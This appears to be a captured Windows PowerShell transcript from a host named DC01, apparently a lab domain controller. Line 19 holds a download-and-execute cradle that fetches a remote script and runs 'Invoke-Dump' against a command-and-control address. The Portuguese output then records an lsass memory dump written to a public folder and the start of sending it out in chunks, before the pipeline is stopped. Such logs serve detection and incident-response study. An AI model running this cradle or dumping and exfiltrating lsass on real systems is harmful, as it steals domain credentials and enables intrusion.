 PowerShell_transcript.DC01.1bigR_bH.20241014214517.txt
10 PSVersion: 5.1.20348.2760
11 PSEdition: Desktop
12 PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0, 5.1.20348.2760
13 BuildVersion: 10.0.20348.2760
14 CLRVersion: 4.0.30319.42000
15 WSManStackVersion: 3.0
16 PSRemotingProtocolVersion: 2.3
17 SerializationVersion: 1.1.0.1
18 **********************
19 PS>IEX (New-Object Net.WebClient).DownloadString('http://192.168.145.3:8080/icmp_dump.ps1'); Invoke-Dump -c2 192.168.145.30
20 [*] Obtendo o PID do processo lsass...
21 [*] Criando dump de lsass em C:\Users\Public\lsass.dump...
22 True
23 [*] Dump do lsass foi salvo em C:\Users\Public\lsass.dump.
24 [*] Lendo o dump do arquivo em: C:\Users\Public\lsass.dump...
25 [*] Enviando chunk 1 de 544498 para 192.168.145.30...
26 PS>TerminatingError(): "The pipeline has been stopped."
27 >> TerminatingError(): "The pipeline has been stopped."
28 >> $global:?
29 False
30 **********************
31 Windows PowerShell transcript end
32 End time: 20241014214519
33 **********************